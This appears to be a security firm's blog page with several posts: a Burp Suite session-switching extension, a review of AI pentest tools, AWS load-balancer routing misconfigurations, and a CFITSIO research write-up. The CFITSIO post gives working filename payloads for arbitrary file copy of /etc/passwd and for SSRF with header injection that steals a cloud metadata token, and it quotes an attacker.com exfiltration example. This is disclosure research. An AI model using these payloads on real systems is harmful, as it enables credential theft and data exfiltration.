ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2026 Doyensec LLC 
Authorization testing is one of the most repetitive, yet critical tasks in web app security testing. Checking for horizontal and vertical privilege escalation, IDORs, and other access control issues requires constantly swapping cookies and headers between different user sessions, a process that is error-prone and often becomes tedious.
Today, we’re excited to release Session Switcher, a Burp Suite extension that lets you save and switch HTTP sessions with just a couple of clicks, right from the request editor.
During a typical authorization test, you might very often find yourself needing to to:
Doing this manually a couple of times is fine, but having to repeat it multiple times across different endpoints is slow, breaks your focus, and makes it easy to mix up sessions or forget to update expired tokens, potentially leading to false positives and negatives. I don’t know about everyone else, but the number of times I’ve had to go back and replace the cookies again because I wasn’t sure whether I had copied the correct ones is more than I care to admit.
Session Switcher adds a Sessions tab directly into Burp’s request editor where you can store named sessions (basically a set of cookies and headers) and swap between them with a single click. Instead of copying and pasting authentication data across requests, you save each user’s session once and then switch to it from a dropdown whenever you need to test a different user/role/tenant. The extension also monitors Proxy traffic and can automatically keep sessions up to date, mirroring the browser, so your stored sessions stay valid throughout the entire engagement.

To save a session, select any request containing the cookies and headers you want to store and click the New button in the Sessions tab of the request editor. The extension automatically extracts all cookies and uncommon headers from that request.
Once you have saved sessions, a session selector appears in the Sessions tab of the request editor. Choose a session from the dropdown and the extension instantly replaces the request’s cookies and headers with the saved ones.

This works wherever there’s an editable request editor, such as in Repeater and with intercepted Burp Proxy requests. Buttons under the selector let you Edit, Delete, or Update the selected session from the current request, or create a New one.
By default, the session list is filtered to only show sessions matching the current request’s domain, keeping things clean when you have many sessions stored.
The main Sessions tab lists all sessions stored in your project file, giving you a centralized view to inspect and manage all saved sessions.

One of the most powerful features is the ability to automatically keep sessions up to date with the current state of the browser. You can define rules that monitor browser traffic going through Burp Proxy and update sessions whenever new cookies or headers are detected.

For example, you could create a rule that tracks all requests containing the X-User: alice header and automatically updates the alice session whenever the cookies change. This means you no longer have to manually update sessions when a JWT expires or you re-authenticate in the browser.
This is the simplest example, but much more complex conditions are available, such as tracking JWTs by payload. Check out the documentation for details.
If the default behavior doesn’t quite fit your workflow, the settings panel lets you tweak things like how cookies and headers are captured from requests and how they get applied when you switch sessions. Some of the options may be confusing, so make sure to check out the documentation for all the available options and what they do.
Download the latest .jar from the releases page and load it in Burp as a Java extension.
This extension will also be available on the PortSwigger BApp Store as soon as our submission is approved. Due to the current review backlog, our request has not yet been processed, even though it was submitted on April 29th, 2026.
Note: Session Switcher requires Burp Suite v2025.5 or later.
We have a few ideas on where to take Session Switcher next:
These are still on the drawing board, so if any of these sound particularly useful (or if you have other ideas), let us know!
We’d love to hear how you use Session Switcher and what could make it better for your workflow. Whether it’s a bug report, a feature idea, or just general feedback, don’t hesitate to open an issue on GitHub or reach out on social media (@Doyensec). Pull requests are also very welcome!
Doyensec performed a side-by-side comparison of two leading AI-powered penetration testing platforms: Aikido’s Attack AI Pentest and XBOW’s Lightspeed in order to evaluate their abilities to properly identify vulnerabilities in modern web applications. This included manually validating all findings and classifying them as either true positives or false positives. Additionally, we looked at their overall testing process, including the configuration, impact on tested applications, quality and content of the reports, cost, and speed.
As a leading boutique application security consultancy, we were also curious about how the adoption of AI will impact the future of testing. To understand the current maturity levels of these AI platforms, it was necessary for us to put some vendors’ claims to the test.
If you’re interested in the current state of AI-powered pentesting, we encourage you to give it a read:
After our last episode on Multi-SSO Cognito User Pools, we are back with another issue. This time, we are looking at one of those AWS components that is everywhere and rarely questioned deeply enough: the Elastic Load Balancer.
AWS Elastic Load Balancing (ELB) distributes traffic to backend services and serves as the entry point between the Internet and your applications.
It supports Layer 7 routing (Application Load Balancer - ALB) and Layer 4 routing (Network Load Balancer - NLB). It decides where traffic goes and under which conditions. ELB is commonly found fronting multiple applications, environments, and trust zones across the same infrastructure.
ELB is often the first public entry point before application backends, and in many AWS environments, it also becomes part of the access-control boundary. For ALBs, listener rules do more than route traffic: they can enforce authentication with authenticate-oidc or authenticate-cognito, restrict access with source-ip conditions, and decide which target group receives a request based on host, path, headers, or other request attributes.
The simplified flow below shows how a single request can be routed through different rules depending on priority and matching conditions:

That makes the listener rule chain security-sensitive. A backend may appear protected when looking at a single rule, but still be reachable through another rule, another listener, another ALB, or a direct network path that bypasses the expected entry point.
Misconfigurations there could:
source-ip restrictionStandard load balancer reviews usually focus on resource level hygiene: TLS policies, access logging, deletion protection, security groups, and whether a WAF is attached. These checks are useful, but they mostly describe how the load balancer is configured, without an offensive mindset.
They do not answer the important question: what can an external request actually reach?

What usually gets missed during load balancer audits:
The following are some of the routing and exposure misconfigurations we encounter most often during AWS load balancer reviews. They are not the only possible ELB issues, but they are representative of a broader class of bugs where the configured routing graph does not match the intended security boundary.
CloudFront is often placed in front of an ALB to enforce WAF rules, geo-restrictions, caching policies, or rate limiting. In this setup, the ALB is expected to behave like a private origin: users should reach it only through CloudFront, not directly.
The problem appears when the origin ALB is still Internet-facing and its security group allows public inbound traffic. In that case, an attacker could send requests directly to the ALB DNS name, bypassing every control enforced at the CloudFront layer, including WAF rules attached to the distribution.
ALB listener rules are evaluated in ascending-priority order. A rule with priority 10 is evaluated before one with priority 20. If a broad rule (e.g., path /*) sits at priority 10 and a more restrictive rule (e.g., path /admin* with authenticate-oidc) sits at priority 20, all traffic to /admin matches the broad rule first. The auth action never fires.
(priority)      (condition)             (action)

[10]            path /*               → forward  → tg-app          (no auth)
[20]            path /admin*          → authenticate-oidc → tg-app  (← never reached for /admin)
This is purely an ordering bug with a direct authentication bypass impact.
A common pattern is to restrict access to an Internal backend by placing a source-ip condition on the rule:
(priority)      (condition)             (action)

[10]            source-ip 1.2.3.4/32  → forward → tg-internal-api
[default]                             → 403
That works only if the protected backend is not reachable through any other path. The issue appears when the same target group, or the same backend instances, are also registered behind another load balancer with weaker conditions.
When that alternate route exists, the source-ip gate is real, but it only protects one path to the backend. The backend remains exposed through the weaker route, where the same IP restriction is not enforced.
That demonstrates why listener rules cannot be reviewed in isolation. The key question is not only “Does this rule restrict access?” but “Is every path to these targets protected by a similar control?”
Typical CSPM and audit checklists report on attributes - TLS version, logging flag, and WAF presence - but none of that tells you whether an /supposedly/protected/endpoint path is actually protected end-to-end, whether a CloudFront-fronted ALB is directly reachable, or whether the same backend instance appears in both a gated and an ungated rule.
That requires understanding the routing graph, not just the resource properties.
When reviewing an AWS account with ALBs, answer the following questions:
routing.http.xff_header_processing.mode set to preserve? If yes, does any downstream service trust X-Forwarded-For for access decisions?When ELBs are used widely across the infrastructure for routing, authentication, or IP-based restrictions, treat the ALB listener rule chain as part of your access-control model, not just networking configuration. Priority ordering matters as much as the conditions themselves. Review it the same way you would review middleware ordering in an application framework.
Do not treat a single IP gate as complete protection for a sensitive backend. A source-ip condition only protects the route where it is enforced. If the same targets are reachable through another ALB, listener, or port without equivalent restrictions, the backend may still be exposed. Combine source-ip conditions with authentication when possible, and verify that no alternate route reaches the same targets.
Lock down security groups on ALB origins. If a CloudFront distribution fronts an ALB, the ALB’s security group inbound rules should allow only CloudFront-managed prefix lists (com.amazonaws.global.cloudfront.origin-facing), not 0.0.0.0/0.
Set routing.http.xff_header_processing.mode to append or remove on Internet-facing ALBs. If the final backend uses client IP information for access-control decisions, rate limiting, audit logging, or security monitoring, do not allow clients to control the X-Forwarded-For header value.
Some of the issues above are hard to spot by looking at a single listener or load balancer in isolation. Finding them requires correlating listeners, rules, target groups, backend instances, and reachability across the whole ELB surface. Doing this manually is time-consuming and annoying, especially in large AWS accounts with a lot of load balancers.
This is why we built doyensec/ELBaph to automate exactly this.
It is a read-only CLI tool written in Go that maps ALBs, NLBs, listeners, rules, and targets into a single routing model. It then looks for exposed paths, runs targeted HTTP/HTTPS reachability probes, and generates a structured report with the root cause, exploit path, and remediation for each finding.
It works with SecurityAudit-style read-only permissions and outputs findings live to the terminal as each check completes, alongside a JSON, Markdown, or SARIF report and an interactive topology.html that maps the full routing graph from VPC to backend targets.
# Scan a region - findings printed live, output folder created automatically
elbaph scan --region us-east-1

# Scan multiple regions using an AWS profile
elbaph scan --all-regions -p my-pentest-profile
ELBaph gave us the extra leverage needed to scale manual ELB reviews. Let us know your feedback!
We also developed a Terraform (IaC) laboratory to deploy a vulnerable dummy application and play with the vulnerability: https://github.com/doyensec/cloudsec-tidbits/tree/main/lab-elbaph
The lab deploys two Internet-facing ALBs, a CloudFront distribution in front of the public one, and two EC2 instances running a small Go web application, showcasing a few of the misconfigurations described above.
This research was recently presented at BSides Luxembourg 2026. This blogpost documents our findings presented during the talk. The BSides slides are posted here. Today, we’re also releasing the Docker-based playground utilized for the demos so anyone interested can reproduce the findings locally: doyensec/cfitsio-efs-playground.
In our previous post on CFITSIO, we wrote about the AI-assisted fuzzing pipeline and the memory corruption issues found in its Extended Filename Syntax (EFS). This was only half of the story. We kept thinking that even without memory issues, EFS seems like a pretty powerful and rather risky feature. The EFS page is full of very interesting use cases. To quote some of them (emphasis mine):
‘rawfile.dat[i512,512]’: reads raw binary data array (a 512x512 short integer array in this case) and converts it on the fly into a temporary FITS image in memory which is then opened by the application program.
‘ftp://heasarc.gsfc.nasa.gov/test/vela.fits’: FITS files in any ftp archive site on the internet may be opened with read-only access. Files with HTTP addresses may be opened in the same way.
‘myfile.fits[EVENTS][PHA > 5]’: creates and opens a temporary FITS files that is identical to ‘myfile.fits’ except that the EVENTS table will only contain the rows that have values of the PHA column greater than 5. In general, any arbitrary boolean expression using a C or Fortran-like syntax, which may…
That surely looks promising, right?
Therefore, this post is about the next batch of findings. This time, there are no heap overflows or stack corruptions to discuss. We’ll focus on perfectly documented features, useful during file processing, but chained together to achieve some unexpected offensive primitives.
This article is not meant to criticize CFITSIO’s authors or its code. I actively use tools that depend on CFITSIO and appreciate the work behind them. What interests me here is how perfectly reasonable legacy features can become real security problems once the surrounding software and threat model change.
As demonstrated, EFS is more than a mere filename parser. It is a mini-language hidden inside a filename parameter, capable of doing very interesting stuff. To understand how it works, we have to look into the source code.
When an EFS-enabled method is used, the input string eventually reaches CFITSIO’s internal ffopen() routine, which runs it through EFS parsing logic before the actual file is opened. At that stage, parts of the string may be reinterpreted as a protocol, outfile clause, extension selector, or filter expression.
The implementation is driver-based. CFITSIO keeps a table of registered backends through fits_register_driver, each associated with a prefix and a set of handler functions such as checkfile, open, create, seek, read, and write. Besides standard files, CFITSIO registers handlers for things like mem://, shmem://, http://, ftps://, and even exotic variants like ftpsmem://, ftpfile://, or ftpscompress://.
This is why EFS can seamlessly jump between local files, memory-backed files, compressed variants, and network protocols without the caller doing anything special.
Some of those drivers may implement write, create or seek methods, some may not.
 status = fits_register_driver("ftpscompress://",
            NULL,
            mem_shutdown,
            mem_setoptions,
            mem_getoptions,
            mem_getversion,
            NULL,            /* checkfile not needed */
            ftps_compress_open,
            0,            /* create function not required */
            mem_truncate,
            mem_close_free,
            0,            /* remove function not required */
            mem_size,
            0,            /* flush function not required */
            mem_seek,
            mem_read,
            mem_write);
To achieve interesting primitives, we need to carefully review what’s available and what’s not.
To simplify testing and demonstrating while ensuring reproducibility, we built a minimal Docker playground around CFITSIO. The container includes a tiny helper program called fits-sample-opener. In the insecure mode, it just calls fits_open_file, performs one harmless metadata query, and exits. The helper does almost nothing on purpose. If opening a file causes a network request, a local file copy, or outbound exfiltration, that behavior comes from CFITSIO itself.
That additional metadata query is there for a reason: some EFS behaviors do not fully materialize on the initial open alone. We wanted the sample application to stay minimal while still triggering side effects like a real caller that actually inspects the file it just opened.
The full environment, including the helper program, building instructions, and the fake root:// server used later in this post, is available here.
Make sure to target the right git tag/release as EFS handling might change in the future.
The first surprising behavior comes from the outfile clause. EFS supports the following formula:
input.fits(output.fits)
The meaning is roughly: work on input.fits, but first save a separate copy as output.fits.
Now, let’s use our EFS playground and replace input.fits with /etc/passwd:
docker run --rm -v "$(pwd)":/workspace cfitsio:4.6.3 \
  fits-sample-opener '/etc/passwd(/workspace/foo)'
Even though /etc/passwd is not a FITS file, the copy happens before validation fails. This is an arbitrary file copy primitive. Depending on the target environment, the attack might be followed by copying sensitive files into a web-accessible or otherwise attacker-readable location, or just breaking something to achieve denial-of-service. Of course, standard OS permissions still apply.
If the filename starts with http://, https://, ftp://, or ftps://, CFITSIO will reach out to the remote resource and fetch it. The plain http:// and ftp:// paths are handled by raw socket code that has been in the tree for nearly 30 years. There was no concept of Server-Side Request Forgery back then. The TLS variants delegate to libcurl, where the request line is built by the library and is not directly attacker controlled. Either way, the same outfile clause still applies, which is what makes this interesting.
docker run --rm -v "$(pwd)":/workspace cfitsio:4.6.3 \
  fits-sample-opener 'https://example.com/anyfile(/workspace/grabbed.file)'
This causes CFITSIO to download the remote response and save it to a local path chosen by the attacker, even if the downloaded data is not valid FITS.
At that point the library becomes an SSRF gadget with persistence. It is not just “connect to a remote host”. It is “connect to a remote host, retrieve content, and write it somewhere useful on the local filesystem”.
There might be plenty of juicy targets in the local network or on localhost. However, what SSRF is often used for these days is accesssing cloud metadata services. On a compromised cloud workload, the metadata endpoint is a common target because it hands out short-lived service-account tokens that authenticate against the rest of the cloud APIs - turning a single SSRF into broader cloud access. To mitigate basic attacks, cloud metadata services often add extra requirements. For instance, to query the GCP Metadata Service from a Compute Engine instance, you must include the header Metadata-Flavor: Google in your HTTP request and none of the CFITSIO drivers let you explicitly set custom headers.
CFITSIO’s drvrnet.c HTTP driver comes to the rescue. The request line is built with a simple snprintf call:
snprintf(tmpstr, MAXLEN, "GET %s HTTP/1.0\r\n", fn);
The fn component comes from the attacker-controlled filename and is not sanitized before being inserted into the request.
That means newline characters can be embedded into the EFS string to inject additional headers or inject entirely new requests. In practice, this turns a basic outbound request into a request-injection primitive where the attacker can reshape the final HTTP request seen by the target service. Note that we can smuggle several requests at once, but only the very first response will be processed by CFITSIO.
In our demonstrations, this was enough to reach metadata-style endpoints that expect extra headers. For example:
docker run --rm -v "$(pwd)":/workspace cfitsio:4.6.3 \
  fits-sample-opener $'http://169.254.169.254/computeMetadata/v1/instance/service-accounts/default/token HTTP/1.1\nMetadata-Flavor: Google\nfoo:(/workspace/output.txt)'
The trailing foo: is not padding. We’re using it to comment out the ` HTTP/1.0\r\n piece that snprintf` always appends to our string. The metadata service simply ignores the unknown header and its value.
root://Even though we already demonstrated some file exfiltration tricks, these might not work if there is no web server or network-exposed directories.
One might think of a https://example.com/anyfile(https://attacker.com/exfil) payload to download and upload data at the same time. Unfortunately, this doesn’t work. The HTTP driver treats the outfile clause as a local destination name, not as another network URL to open. The HTTP driver also explicitly rejects write attempts.
/* don't do r/w files */
  if (rwmode != 0) {
    ffpmsg("Can't open http:// type file with READWRITE access");
    ffpmsg("  Specify an outfile for r/w access (http_open)");
    goto error;
  }
Thus, we started looking for drivers capable of making web connections and sending the data out.
